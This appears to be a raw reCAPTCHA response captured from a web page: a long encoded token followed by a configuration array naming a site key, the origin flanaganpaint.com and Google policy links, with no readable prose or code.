KJK8OoaMOWwqZJLsOATsOGOzxYFcKJw6pkd0rDs8OWScOeM8OVeHPDhcOww7TCrMOSGCTDryFnw5stw4vDvcKCw7UVwogWw4vCgcOEwq80w7gLwpYEw6DCo8KjwojDpSLCjsOhLR/DgGLCsjjDqCfCnMOqFcOiAsKIw6TCnMKmTS3CjMONw7gATm/CvcO3ecKSKsOdYcO0YU/CiQDDmAbDrHEkKm47IVMIw4suw4XCqiPDhcKWcmMeNTrCh8KNw741woR9Tx3CrsOOwpPDgcOrw5LCizHDucOzw4YPwoHDjMKzw4tDFj3DpMKOY8KbOMK7SMK6EsKWVMKCdllQYxjCl0zCnMOwE3vCpsK+w67Cu8OPw6fDvTPCuiY8w4HCuEIPdD/Duy0mw4vDuj7DqxxZeFfDqVpLKcKJwrgxBEjDvsOcIMOxw4HDksKEwoDDrcKYwoYjw5pTwpfCrX0IR0QpAcK8wplTw6Z8wpcywojCn8KJG8KYC8OyU3pCfnBawphYJcKLJsOeTsO/w7Fzw5kIw53ClBRZdsOcw6bCl8O/wqtYwrPCgmTClcObSsKAX1cqQiPCvcOGw4bDm8K8wqnClCPDoVYbwroiecKbw6nDojDClMOMTcKfSC3DhsOPfUFgwqTDmcKHemfCiDwVwqvDt3csPnRgRB5owqJBJTBZwqnDgAlMfWXDqnzCl8OWwrdCw7TDssOpOcKIwqEaw77CtBk0w5DDiwHCuVImwoN/woRHT8K8NcOfU8Kyw4g6w7jCnAUmwpbDhENFw7ktwo5mYMKKwp9dFMKHcsOcwodYAMKgDVLCjBXCisKOw7I6GcO9wp3CmCDDucKda8OIOMKDwr8IDjMOwrZtwrLCj8O1wo5Hw4h/OHFdHB7CtMOrSsKnw73CucKZw5R7woADJsK7GHPCvMKUw43Ch8KZwqsXGsKqWCvCssKTwoHDgVRfJcKCAgLDsXTCkcOpIUMcw7JbDcOZwrzCqlB3B19RwrPCrVbDiMKJw4/[base64]/Cn094PcK7MXQdCMKfEMKFRhXCql/DiMOYTBhbw7RpwpIYAsOjw67CqcKBFX3CpcO9w5Evw5YGwqt+fjTCpcO+wqMawr/DmCTCuCbCgsOwOsK/[base64]/CuBpXwqB7YiBGw4TDvMOFw6rDj8KfR8KGwrzCrcOlW8ODccOgA8OdwpYcSsODHMOAFsO8O0XCsjLCoWzCpsKSEyLCp8KjWXLDrMO3NsKzTsK8MMKrwobDnh/Dt8OswoQYKsO9VsKAJRlQQsOhwoLDqsKUw6JEwovDjRjDhcOlNgvCgsKJfVA/woDCg8KDw7kSwobCvG3CisKLw7JVwoLCisKiK8K5w6g/YB8AMnDDpsKNJ8KVw6HColbCnsKTwqXCl8Okwq7ClA00OCXCnBfCjC0FBVVCwqI3dcKkHE9Yw7PCuRTDpn/[base64]/[base64]/Cs31Ow6IidCQ3w63CtMKMwrV/[base64]/w4cEUx/[base64]/w54dwobDmCLDmsOTJAtlB8Kzwrc9ZEMVw4YpAWwzTcOFD8OVw7fDpcOHMk4jIz8bHsKww7odwp5sCWjCiFUSwprDlXIpwrkAw6rDgx8pPWjCrsOmw658OcONwp7DtlbDhMO+wrXDo8OYScO5w7PDsEEywqYZZMKYw4zDvsOgBVQpw4/DhVnCmcKpGg7Dt8OcwqHDi8OMwo/DuBbDmcK8w6rCgmAiPkgQaTNhTMKLAE4CSR1gNizCtC/ChG5kw5TDnS07PcOWw7MfwrrCiwjDgwzDv8KowrRlIFYvTMOOFzPCqMOoLxjDt8Oww5dowpAkCcO4w4l9XMOxb3d4QsOQwrnDvT96w63DlDzDi1bCmm3DrMOiwpF6w7rCoSfDvC0Aw4UOwoHDucOKwoFTYxDDoMOZbiduEF1BwowzNDHCjcK/a8K9Lzx+wqJywpdUF8KvRsOUw5/CkcKiw6LDryA5RMKfF2TCkl10Cxclwpt7S24ADsKhEWsaSVhtI1NIfhU6BMO7BQBmwq3DuWfDtcKbw6sSw5LDkgXDglovJcK1w7HDiR8DD8KabWLDn8Opw5wGw47CpShWwrfClcKjw4nDm8OvFsKiwqrDvl9VF8KYwrVpwqsEwr9oJkg4OHUCNsKGwozDqsK/CcOtwq3CvDF4w6DCkxhLwrVUw6Urw7wiWcOOOsO2wpFKbMOZwo4VSSVMwpQoEE16w7cGKsOvwrbDiU3DkMK3wrTCpxDDqDjCk8OOJsOUIsKGwqo7woQnOsKkwqsLacKYwrIuw4PDjhvCol8qd1/DvX8yXcKgw6HDpMOjRRrCp1BJw48Yw7IGw4PCoRE3D3jDvcOSw5ELw6XDk8Oyw5E6TA16wp7CqcKwwo7DqcKVw7s0XsKWworDusKDccKmGsOmCkYNHcOCwpPChSkFw6bDpwMtwpBfw4DCsxF2QcK/CMKVR8OERMOUw4QFD8O8NS/DscKxbsK9w5IPd0LDjMOhw77DrDvCsnULdFZxF2wMw4/DoUbDrEjDusOgcFLDhS/DjkrCsDjCpsKTwrQtw4QcfF81wq7Clkoow7XDqsOBw53DlFwqwpzDknMsfktfw6Y2dsKowq/[base64]/Q8KnSwczwrDDqsO6wq8CGcO6ZlXDlsO3wr7ChnIzQsO2woliwqBzw6jDvHVETcKVwqFjQ8OvwrMqCEpQw6vChsK0CcKlw5DDscKCCsOVPx/Dl8OawrRpwprDu8KHwp3Dt8K8GsOKMAAjw7IQZsKATMO8QSQ+wrYAMDvDtWYIG1Uhwp/CqcKIwqdjwprDlMOzHjjClj/CrsKiE8Oow4jCqjbCkMO7PsOmNMO1e1lUw6d8RMKfKMO/C8KqwrDDgBbDusKTw6IxPsOIGVzDvWR7w4cRbsOLPz9YVMOew7dtUm7DvUjDpHzCqS/CmGtdwq4vw4PDgAbCgSQPwqlhw5rCsR7CocO4SFnCs1DCkMO6wrnDv8KRCGbDjsK/w4ESwpLDo8Kvw6rDqSBRDj0Ewoh1w6AuPQ7CiR0Lw6XCr8OyTisEAsKCwp/Cr2Y8w6R9X8K3wqURRynCuXTDnMKRc8KGT20XFcKOwrggwoTCnyVxCXATEyB8wqzDkXciw4cRw55cNh/DsMKIw5nCgiRHf8KsOcO8woltBiIdwqgTQcKkVsKyfW1rFB/[base64]/w6XCg8Krwo3DhMKzf8Kvw5DCqcOIw5XDrMKbwrwFw41UUCE6E8KFw5nDocONIRYGCVIBw4keGiHCucOaAcOBw4DCqMOvw73DmMOwBcKUCh7DmMOWAcOSRSDCtcK3woR+w4jDrcOWw6jCnRPCrnPDncK/QCHCjXrDq0orwpfCv8K2w5Imwp/DjcOQH8KTw77DicKswp8pVsKXw7PCmgLDnHnCrDzDiDLCo8OKfcKXw5nDmsOdw73CncOXw4vDmDTCv8OOOcKLdjLClMK2NsK8w5JZGmtnVMO4QcK5LzxDQR7DicKiwrPDvsOHwocMwpwnHDXChUrDvnPCqcKuwrzCgQ4RwqZdCGY9w4LCtmzDuyB8NlvDsAMJw4/[base64]/wpDCthbCpSscH1lswqvDk1vCg0tIUMKCwoc9RBzDrU9WQMKJw6/Cj2lnw5HDrsO2awPDiEnDtsKGS8OVWGLDhcO0QDxdTXMzLzNDwoLDszzCihEAw6/CpBrDnEBgCcOBwq3Cnm/[base64]/CkiJgwo8xw6zDlknClR05IcKsSsKawppiw69FKgDCiDZhwrxTBMO5EwNdw7wGwqpKw5J6w7bDmsOWw4LDqcKLw7gDw5Jpw4zCl8KIQTLCmsO2G8OMwpliZcKCcAUWw7J4w4fCkcK7AVxiwrIBwoTCnUNow4RMOAMCLMKvKCXCm8O/woLDjGzCmDUqXiUoL8KbQsOWwqfDoWJ6VUfCjsOJOMODe2BEJQsuw7HCvm4dQClaw6LDqcKfw59JwonColgkdSgnw5/DkAc9woPDncOgw5xfw68EalDClMOSacOqw4g9PMKsw4YLdBXDgMO/R8OPf8OwY07ClULCgCTDkzjCisK4FMOkHcOIAEPDixPDpg7DlsODwpXCoMK/w7EeT8OGw5FENBjCv3zCsF7CpgvDgDAycHvDj8Otw4DDucK3wofCsjhscXPCgHhMUMK/w5rCjsKtwp3CgTHDkAoYd0kGdl5lXQrDpU3ClsKewpfCiMK7VsObwrfDu8O5ZUjDuFfDoyzDuMOtIsO6wqrDqsKKw63DocK5MgBIwoJ4wq3Dnk1xwqLCqsO1w4o7w6FSwq3Cj8KrQg3CoX/DhMOfwo4Iw65MZMKBw53Cjk/Dt8Ocw7HDn8O9XQnDsMOVwqHClinCqMOGYUXCiFYrwpTCv8ORwrFjAMO3w4TClX1jw5dRw6TCscOpQcOoA2HCpMO+diPDs1NRwqjCoxgYwopgwpgzbzbCmVtNw4h6wpEZwrNjwrF6woVKN23CvBHCuMKPw5nDtsKLw54FwpltwowVw4PDpcOmAy1OwrE/wocmwrfCjBrDlcKxesKFJlrCtlpUXMOucGtcbsKNwoXDlwbCgigPw6VpwrLDvMKMwp0kYsKZw7d4w59eMT0ow7pBGlAhw6bDkCPDk8OpFMO5OcKiB2UuAj13woXDjcOdwqZzAMKmwpYSw7Evw5PCmsOJCAVnFV7CssOpwoLDkl7DosKLbcKwCMObekTCncOoPMO/McOYdxjDrkkue3LDs8OcJcO/wrDDl8KScsKSw5Ivw6wdwqPDngN6RCDDqXPChBFLHMOySsKNV8OgEMKxLMKrwr4pw4PDjS/CkMOTS8Omwr3CqlHDkcOjw5Atb0gRwpguwoPCmzDDsBHDgx0sSsOXBMKLw6d2OcKMw5hLcE7DhE1pwo7DrSnDmGZ6REjCmMOZEMKjLsO9w5wvw7INfsKEC14HwrDDssOgw4XClMKqDXs6AsOvTcKSw4bDk8KTLsKDJMOTwoRGGsK3MMOAXcOUOMO/Q8OgwqXCoxZwwp9OVMK+NVkeJsKJwqzDkRzCkA9/[base64]/Di8KOwrFfw5LCmUrDrTnCp8KywonCvsO7wq3CpcKKwqzDjsKwVXsvN8Knw61rwqAPcm/Cl1zCv8KdwpfDm8OsIcKdwp/[base64]/wrEww6xxwppTe8Kww49Mw4HCj8K2NMKBIkLCisKwwpHDncKcbcOeHMO5w54UwrkUTUcEwrHDoMO3wqXCtjfDrcOaw7pGw6fDsVPCoht9D8KRwrLCkhELNCnCsmQtXMKbLMKqG8K8Jk7CvjkLwqvCm8OQP2TCh1IcUMOsKsKZwoYBbXDDpStow7fChih0wpjDjw47S8K/RsOAH3PCq8OYwr3Drz7Du1EzQcOQwozDm8OvI2vCicK2A8Opw6wGU0TDhlMGw4nDqH8ow6Ruw692w7jCrcO9woXClBQYwqTDriNNNcOFOhEYMcOxCWdOwq04wr0TATvCh1nCpsOiw7VAw6jDjsO9w6pcw4lTw7lZwpzCncOLfsORNChsKg/Ci8KhwootwqnDssKEwqo7UgZQXE5lw7BOVMO6w7MrfMK4eSlZwo7Cj8Omw53DpnJ7wr0+w4LCixDDkjtOAsKfw4XCi8Kqwol3NyPDtBnDn8KGwrlnwqU/w7NwwoUjwrUudw/Cpx1CZ30mCMKPZFnDucOxAWnDsW8JEjBuw4wswpHCsghDwrlXBC3DpXZnw6PCkwNQw4fDrx/DnwYOD8Opw4DDgCY3w77DtG8cw6FFPsKtRMKlY8K/[base64]/DrHHCp3oBw4s2AsKtEm/[base64]/DoDbDlwJvwoQkP3lmwq5uVsKeCwt4w4nCoBnCp8KNwp5YwqTDvsO2woTCnQMaO8K4wpTCj8KeQcK3K1rCow/CtHXDqsOCKcKIw6Umw6/DiS4VwrdYwonCqGRFw5/DikPDrcOowqfCs8K5KsO6B0Irw7LDiQIPKMKSwr8qwrh/[base64]/[base64]/Co2s/LMO+wq4MX8Kaw5wQR2lHKsOND8K1SnDDml93wptxw4rDucKXwowaRcOlw4HCu8OIwqTDkXvDvllPwo7ClcKCwq7Do8OYSMKiwrIrBClic8Oaw7vCoyIHGQnCncOlWVBhwq/DoT5HwqteZ8OuMMKVRMO4UjAjLMO7w6TCnBYiw5o8asK+wrFIdg3CmMKjwqrDssOaW8OCKXDDr3Mowpg+w48QIlTCmsOwGsOCwoR1QMOOQRDCjsOkwqTDkzsow4MqQcKfwq4adsOvNDdpw4YFw4DDkMOnwqY9wrAwwpFQSU7CmMKKwo/ChsO2wpp/F8Ohw73DoXkmwojCpsK2wqzDhU9OBcKTw4kfDTxyGMOfw4PDlsKxwrJYagF1w4hGw67CnQ/CiCZ/[base64]/CgBXDnzJHwpfCp1tEAsKwIlrDpglow7l5R8OjB8KuOsKHVBkxwqwww5B5wrQ6woFjw5DDjg8EZnU5DMKEw7NoMsOPwp3DmcOOIsKDw7/Dp0dFBsOfZcKCUTrCrQRgwqxpwq/CoHhzEAQIw6LCiHk+wp5oE8KFAcOvASohMSV4wpjComJlwpHDp0rCk0nDu8KwF1nCv1F+P8O1w6k0w7IFGsK7N3oFRcOxNsKuw5p9w681ADpDWsO7w4XCscO/[base64]/CnCEdHsOGG8KZWwjCtsOlFyPCkMK3w7l1w78kw5Ymd8KQbMKcw7NJw47Ch2zCicKvwp3Cs8K2Jm1FwpEIZsKxKcKIRsK5N8K5LgXDtDgDwqPDusO/wp7CnE5eFMKxeVYVe8KWw7htw4clEETDiVdtw55mw6XCrMK8w48OE8O+wqnCo8OxCkHDosK5w645wpgNw4kQI8KIwq5Gw7VKIAHDjxHCs8Kbw5siwp44w5/Dn8KMGMKCdyrDqcOFFMOffH7CiMKANhLDpHpWe1nDljrDvXw5QcOZNMOmwqDDrsKiQMK1wrtrw4MrZFQ4wo4Xw5/CvsO2XMKFw404wq4DL8KTwqDCiMODwowJNcKiw655wrTCl1zDtcOHw5/[base64]/CpAHCuWlYw5hibT7DtMOuw6sbSMKrwrAEwpjDl3nCoxh/JWHCqMK6S8OyBGLDqX/DpjEGw4nCnVZKd8KCwoVMbirDlsOawq7Dv8Orw47CgMOaW8OAEsKUTcONbcOXw6VkU8K9RT0HwrfDrnrDncK/fsO/[base64]/bX8kRcKJwqjCvE13wo/CtS/CggZ5w4ZoED0Qw4PDtmpEIG3CjjVLw4fCrjfCq108w6osOsO5w4DDuTnDs8KPw6wiwqnCt0Rnw55RRcOXVcKTWsKnYXbDgCcFB0waQcOWJAYpw6/Dj3/[base64]/w4M0woIjwrbDiMK/w5zDpmpYw6Q3w5DDogs6EMO3wqRwAcKzOE3DpTvDiBxLSsKnGyHCgCZGDcOoO8Ksw4XCjTjDtXwhwpEGwo1fw4FBw7PDqMOTw4/DtcK+eBnDtywGZX13Jzsewoxnwr0rwot6wo17HhjCnEbCrMK1woUHw4NBw4fCgkwRw4vCqSXDocK/w6zChXnDiD7CqcOFIR9GAMOKw5FhwrHCn8Ojw5Udw6Vjwo8NR8O1wqjDl8K9SibChsOwwpsNw6jDryE+w4TDmcKeGHoiAhvDqhkQPMOhVT/CocK0w7nDgwrCv8OgwpPCpMK+wqVPS8KgZ8OFGMO5wrXCp2BGwqNJwq3ChGcgTsK9asKLZBPCvlwpAcKbwr/Do8O+EDdYeULCpHXCgXbCnm8CHsOUfcOWd0TCqXzDpwHDjVLDl8OwfcOHwq3Cs8Ofw7F3JmPDnsOcFcOVwpTCvsKwZsKXSykKQ07DtsKsPMOwBk4rw7F4w6rDuDQswpfDscKdwqggw6gFeFo9IixEwoZvwrzDvmMqXcOsw4LCojYBEi/DqBd8LsKkbMORTxvDisOlwp4VDsKqIDVVw6w9w5PDlcOLCiTDimTDoMKKPURUw6HCqcKvw7rCk8OuwpfCmlMYwr/CrzXCpcKUGlV/bT4Vw4jCvcK1w5LCmcKyw4cuVyImTH0kwrbCuW/DrnrCiMO7w5PDmMKVaVzChWvClMOkw5TDi8KowrUqCnvCok0QXhzCi8O3BEPCtVjCncO1wq7CpVUTdjZOw4LDhH3DnDRsMlhCw6TCrSdLSmNVFsKmMcO9LDTCjcKMTsO/wrIvPWU6wofCusOoIsKnJi4OBsOpw5PCizDCk2k+wrTDscOVwonDvcObw5/DqMO6wqggw4DCsMKmIsKswpHCrgp/wpgqXXLDv8Kpw7LDjsK3NMOBZQzDgsO7TBDDkG/DjMKmw40QJ8Kfw4PDrXTCmMK0aAlbJcKUbsO/wpTDj8Kgwrc0wqnDvXNew4nCtcKtw4tEFcOtZcKwbQnCk8O2JMKBwowgH0A8csKnw6ZjwoJUCsK+NcKgw4nCt1TCvsO9UsO5NXvDjcO+OsOjPsO/wpB1w5XCpcKBUgooMsKZLSNew4tgw5cIfAIPOsOMc0UzQcOJKX3CpzTCgMK6w5Rmw7LCg8KDw7jCl8K5XU0twq5mRMKpARjDl8KEwr9oZgR7woHCtxzDrjQgIcODwq9/[base64]/XcOiLMK8w5t7w5IHek7DicOtwq/CsToYwoLChWAGw5XDgBJ2wrXDgUxZwod8GTLCtxjDtMKfwpPDn8OHwp9/[base64]/CncKMdcKjb1IyAQ5rfn4MwrYXAyLDqsOmwrRQEiUjwqsOLF7DtsO1w7zDqjHDksO/[base64]/wpA+NTklw5gOXD7DgC8Xw6XDmsOMQRhLwqtJw4gxwoHDjxDCnBrCpsOow6/DsMKKACNiacKfwpnDgibDuyMEDcOJGsOJw7UhHsODwrfClsKhwqTDnsORDBFwbQLDh3PDrsOQw7PCkwhLw6LCoMOiXCjCjMKIBsOvN8Oww7jDsiPCq3o+clPDtTQewr7DgTRhasK+EcKHa33DiXfCtGIyZMOEGsOuwrHCnmIhw7TCtcK+w601d17DnnhTRQ/DiRQ0wpTDiHnCglTCtSlIw5gHwq/[base64]/w7tCYMKdT27CnAnDscOuY3DCk3Alw6sOCsOkK8KzLVI2YA/[base64]/wrldfcKIw7/Dg8O1wqpVw55ewr4QHgDDtGLDuSwzw6vCnsOqVcOGe0F0wr99wo7CtMOtwobCvMKKw5rDjMK+w5x8w648IDV0wo0CUMKUw47Drwk6NjAIKMOhwpzDnsKAOGnDnh7CtVNPR8KUw5PDicObw4zCg3Brw5vCtMONKMOKw7IybS/DnsOZMSIVw67CtTbDhToKwp1fORdLQljChUbCv8K+LjPDvMKvw48mQcOOwqrDocOdw4PDncKnwqXCvTHCgUfDlsK7al/ClsKYdzvDjMKKw73DtUzCmsKtWhzDqcKwQ8Kjw5fCrAfDlxdCw4gNKz3CocOEDsKrWMOxQ8KhS8Kkwp4mQn3CsUDDrcOZH8Kyw5jDiA7Ctkkrw7DCoMORwpvCqsKqPyrChMOIw7gTBD7CiMKwJVRlRGnDgMKCTxsIa8KXIcKsVMKsw6fCj8OtR8O1OcO6wok/E3LCvcO+wrfCqcOHw4sGwr3CjTJGBcOmJyjCrMKzUDJ/[base64]/DvjUfwoVFAMOWw4nCoMOuw6vCnMKNZ8O/[base64]/O0EZwoRaw6TDsDJ6BsOFO8OIwoVWLl8hMBXCszsLw4PDvjzDocOSb33DtMO8FcOOw6rDhcOZUsOaPMOnOUXDh8KwKnIdw7YeUsKTN8OZw57ChTMFJQ/DjT8jwpIuwr0tTDMZIcKQZ8Kgwowrw6IOw7MHUcOWwq4+woBGasOIOMKRwpp0w5nClMOqETJkIzDCgsO1wqzDp8Oow6jDpMOCwqNhIynDvcOgSMKUwrLCsyFRZ8Kow4hIBnbCt8O/wrHDnSXDvMKoFwDDuzfCg0xBTMOMPiLDvMKEw7EUwofClEM/UGEAGMO9wrs+VcKKw5cVTGXClsKGUmjCmsOpw6ZXwozDn8KJwqRsZXF0w7rCsilHw71pXQVnw4PDocOSwpvDqsKvwr40wqzCng41wr/Ck8KyNsOMw6JPbsOLHz3Ck37CvsKCw5HCo3gfZsO2w5sTEXAjXGDCnMOeEzTDsMKFwrx+w7k9Y3HDjTgZwp7DtsKPw7PCtsKpw71DQXseD34kd0fChcO2V1p1w5LCgVzCmGI/wq0pwrw/woHDvcO+wr52w4TCmcKzwrbDlh7DkR7Dhh1nwpJKAUDCqcOIwpDCjMKcw7/ChMOkeMKeQMOEwprDpB/DicKXwo1Uw7nCtVNAwoDDocO4BigGwoPCqjHDhQ7CmMOgwoLCkG4IwqpxwrnCgsOfPsKUdMOTTH9YBXwZd8KSwpUfw64nZ0AoRcORLXtTHhzDoiBBfMOAETocLcK5KVfCv37Ch344w4NMw5XCksOrw6xtwrvDsxE/[base64]/[base64]/CgsK8wofChcOsaMKuwrTDlzDDjcKDwrLDuGdUw5/CoMKDFsOQKsOiW3RWPMKfaW1hNhjCo0VVw6keDz5nLcO0w6LDgVXDh0HDicOFJMKTesOmw6bClMOuwpLCigFTw5dUw4x2SmE/w6XDhcK1CBVvesOXw55fXMKpwpbCtiXDmcKsJcKSdcK5Y8KGVsKAw4d/wrxJw5cgw6Edw64odyXDowjDkC1Nw7J+wo1bMjHDicKgw4PCocKhJlDDghbCksKowrfCqQpEw5LDhsKmF8KMQcO4wpzDnW9RwpnCuFTDvcO2wqXCnsKCJMK2J0MJwoPChmd8w5cMw6tqPmlaUEfDicONwoxETSpzw43CvhPDshHDjVIWP01KHyUjwqxkw7DCmsOSwr/CkcKVIcOdw78awqsrw6cFwqHDosOswojDocKvOsOKJi0NDGZuTcKHw5xNw4B3wqg7wr7CkCR5egEJV8KkXMKgVHbDn8OrOnNSwrfCk8OxwrTCtEvDk0nChMOPwpvDp8KTw4Uww47Ds8O+wo/[base64]/Cl8OZwrY6HsOhSmnCvMOjOzt2E8OSwrnCgR7DnsKHAkRmw4TCuXDDq8KLwqTDrcO/IhPDo8KNw6PCkSrCowEnw4bDusO0wr1jw5lJw6/CsMK7w6XDuwbDkMOOwrfClXAmwrBBw6w6w4/DmcKCTsKHw5IrJ8OhWsK1TjPDk8K5woI2w5PCkRXClzIeeBzCkzgQwpDDpAsiLQPChDPCgcOhbcK9wrMKRzLDmMKrNEdjw4jCjMOxw77CmMKYI8O1w5tZaxnCncOZM1gew7fDmUjDlMK2wq/DkHrClDLCv8KVRmVUGcKvw7c4WULDgMKOwpAhR2bCuMKXNcKVDFFvGMK5QWZlC8KiaMOaNl4HZcOKw6LDqcOCH8KmalI8w5bDmzYpw7fCjCDDv8KTw5wQIVzCusKzbcKqOMOoN8KwKzFFw7gWw5DCjQ/Cm8OgPnTDt8KowobDk8OtLcKOEV8NLcKYw6XDm1gTWQovwqnDosKgGcO8NQokKcKvwrbDlMK6woxbw5rCrcOMCwfDuB5bZiM6JcOVw6lrwrLDkVrDssKOJMOefsOyTVZlwqZEeTtIUX5Nw4I4w7/[base64]/wq3DnkTCnhjCqAgSb8K8w6xWw7bDsjzDuHDCkx96K2bDrkrCsEoBw6NZXUzCnMKow5TCrcOGwpNVLsOYNsOCBcOVA8KVwqc4woELLsOVw4UmwoLDsX1NM8OsRcOqM8KzFVnCjMKPLRPCl8OtwoTCiXDCoG8yc8OzwpXCvQwbcx5fwoDCqsOOwqIpw5E6wpHClCYqw7/[base64]/Dtlc7w7pjMHcZGAPDh8OeZ8Oqw7wmCRtyQTbDhcKGYW9gZmE1Y8ObcMKrNQpUQRfDrMOnb8K+Pm9DeE54bTQWwp3DlDBZJ8OowrLCswvCqhUew6sZwrcJAFlfwrvDhnbDjlbCmsKDwotZw7cVecOBw7ArwqLCmsKyClPDvsOTZ8K/EMO7w43CuMK0w43DmGTDnBkDVB/CvgRiXWDCmcOhw5gcwqbDj8KzwrLDrxQCwpo7GnvDnQgNwpnDjT7DqlxTwp/DrH3DulrCm8O5w4A+AMOAH8OHw5XDpcKsSTtYw7rDgMKvLjsVZcOCRh3DqGMrw7rDuGpyacObwr5+ORjDpnhEw73Dl8KSwpcvw7Rkwo7DvcK6wo5zFg/CkBd6wpxEw63Cs8OJWMK3w6fDhMKcVxJXw6h8AcKsIhnDv0xdLkjCq8KJf2/DlMKhw4XDoDAHwrzCj8KQw6MXwpbCksOTw7bDrsOfL8K6ZGpdS8Orwr8uRWjDo8OewpbCql/CvMOUw47Cj8K/REteSzTCqxLCtMKoMQPDlhPDpwvDlsOPw5B6wqxow6PCjsKewojCgMK/UlvDqsKSw711BB4RwqUjJsOdCMKPYsKowrBKwq3Du8OFw74Xc8KJwqLDkQkXwpXCicO8BcK2wqYbbsOULcK8N8O1c8Ozw73DrRTDisO4K8K/ez3CrQ/DtH0HwqIlw63DnnzDv3DCm8OVccOddB/[base64]/CqMOuRCNWw7DCvCzChUURY1DCicOML8K7woLCt8K5MMKLw4LDpMOpw54TfFcLfEo8Q18xw4XDsMOjwrLDt3MjVBJFwrjCmCBZdsOgTlxPR8OjPFA/UCXDlsOKwoQ0HlLDg3nDnV3CmMOeUMOjw7kMZcOEw6bCpl3CozPCgA7DmsK4HUMDwr1mwqHCuFvCih4Ew4NEISQ5JMKiLsOvw57CvsOkZWvDocKcfcOlwrYjZ8Kuw4ITw5fDkiUDacOjXiFZDcOQwot9w5/CqiDCkBYHKnjDtsKhw4xZwovDm1HDkcO2wrB5w4htDxLCgTNowoHCjsKGE8Kiw7oww7FRe8KlQHMow6jCngDDvMKEw6EqTGEGeV/[base64]/w5HCrQ9cwppRw6HCq8O8w7DDk8O2TEAGwqt/[base64]/CncK/w6rCrsKsM1PDiSBWOsOEKFhUMsOjPsKgw7vCmMOlTFTCk3jDsV/[base64]/[base64]/[base64]/fsKOLcK1w59CMy/[base64]/Dr1MbUcOWwocXwphdw5saw5RMwoJ7asOAdyTDnhNXMcKzw5t3c1tMwoFJEsKPwok3w7LCjMK9woBgPcOVwrotP8Kfwr3DjMOZw7PCkBhAwrLCjiwZK8KGCsKva8KCw6lEwrcHw6VRUHLCmMOXDXvCnsKoNWAGw4fDiRIaUwLCvcO/w74rwqUwLCp0VMOLwqrDs0TDgcOecMKeW8KdA8OcYnbCu8OYw7bDtAwEw6zDosKPwpnDpzJ/[base64]/DnRlNX8OReMOfw61FQMOFEXVDwpAHZMOCw5Jew50Cw5bCo0E5w6rDgMKaw5TCg8OGc0MIK8K/Hz/DnEbDtj5owoPCk8Kowq7DpBDDrMKVHxnCgMKhwrbCtcOSQADCkVPCs0MYw6HDp8K+O8Kvc8Ktw5pTwrrDg8O3w6Uuw7TCt8K5w5bCtBDDhm9xYsOxwqMQBlTCrMK/wpLDmcOPwqzCmAjCoMOcw5vDoSrDlsKJw7PCl8Kew6l8NQ9QIcOjw6JAwot6asK1NhMFBMKyQUXCgMKCBcKgw6DCpAnCnkp2F21Rwp/DsBZcaEjCoMO7bQ/DoMKew6dkFC7CvTHDtMKlw6U6w7LDg8OsTT/ClMOAw50EXMKcwpbDl8OkaVp8C3LCgXdTwpoPB8OlBMOiwqxzwrdHw6PDu8KWUMKRwqViwoTCvcO3wqAMw73DhUXDrsOHUFFOwq/Ds1MPK8K9VMOywoLCr8Oqw6jDt3PCtMKuXmVjw7LDkFDDoEHCrW/Dv8KHwrR2woHCocOpwrB1YzdMAsOyY1AVwqLChwxrST5kSsOEBcOwwrfDkhEywrnDmhhjw4PCnMOTw5hDwoTCuzfCp3zCu8O0R8KWK8KKw7w2wrxzwovCucOXY1JFbTrDj8Ksw69aw7XCjgMrw6NZHcKEwpjDpcKJHcKdwobDiMK5w4cawo8pZ39hw5I+CSXDlA/Ds8KiTA/CgUbDsC1PJsOww7LCpEEIwqnCuMK9J0tPw7fCs8KdccK0cHPDqzrDjxs2wqQOeT/DkMK2w5EPYgrCtwPDv8O2PmfDrsK/ERNxDMKuCR9lwq/Du8ObWnwpw5hwbD8Vw79vCg3DnMOQwpoNOMONw4PCjsOHFQfCv8Okw6HDgiXDs8Ojw4EgwowYJ1/Dj8KzesOtAAfCp8K/THrCusOlw4dHajprw5k+DhR8asO/[base64]/[base64]/DpsOXIsKzwqpyEHjDrcOSEhd9EA5tHWgrKWvDksOHU3MfwrodwqALPTxiwprDo8KYVkp3McKCB0dbYC8PZsOHScOSFMKqBMK/wrcnw5tXwpMxwpMkwrZiZhY/OVFhw6gqRQzDk8OLw6t9w5rCunDDqBrChcOIw7bCsjnCksOkf8Kqw7Esw6TCuX0iLgg+I8KzBQAYFsOjBsK1bwHChhbDmcKoOw98wpcRw6hXwqvDhsOMCEMaQcOcw6fCvW/DoB7ClMKOwpTClEpNdREtwrpKwo/CsUbCn2HCrgxBwpXCpErCq3PChhXDvMOww4wiw5JBA3LDicOzwo0Ew4sqN8K1w4XDp8Kyw6vCigZUw4TDiMKaDcKBwq7CisO3wqscw4jCl8OvwroQwpLDqMOiwrlpwpnCr1YIw7fCjcKlwrRrw68Yw7QcD8OqeBHDiV3Do8Kxwp8Swo3DtcO/YEPCv8OgwpbCmEpAG8Kiw443wpTDuMK8UcKTNSfClw7CkwfDm0MLCsK5eATCgMK3woBvwpIoT8KcwqrCrhLDvMO5CWTCsXYcVsK6dsKYZmPCmTrCi1TDh0VAcsKQwrLDjxZUHkwKTlpOV3JOw6hyGgDDs0zDtMOjw5HDhX0CRwzDu10ADHLCicOHw7c/bMKtVn0Ywp52fnpRw4vDicKDw4zCghsWwqBUQSE6w51+w5zDmWUNw5lrHcO+wqbCpsOMwr0/w7NZc8OnwrjCvcO8IsOnwrDCoGTDlAXCkcOMw4vDhBluDA9MwonDmyvDtsKSVy/CtQMTw7bDpB3Chy4Uw4JuwqfDhsOywrZpwpfCpA/CrMKmw74SU1QTw6grOcKhwqzChmfDm27CvR/CrMOCw51mwq/DsMK0wrXDtxEpe8ODwqHDtsK2wp44EkLCqsOFw68SQ8KEw4jCh8Knw43DrsKuw7zDrU/[base64]\x22],null,[\x22conf\x22,null,\x226LfgHssUAAAAAJJY2QHjwiKaIyM6PI3o0MYlylAz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://flanaganpaint.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qdVZMB/Z6rMVFGjZunoJUUHP7c37+Hs169mI5dgtFFs\\u003d\x22,0,0,null,1,1768645515641,0,0,[195,85,30],null,[235,86,135],\x22RC-mICns8it4jFIRw\x22,null,null,null,null,null,\x220dAFcWeA5vqznBO8QTIb8XVHdVkpkfn7e75y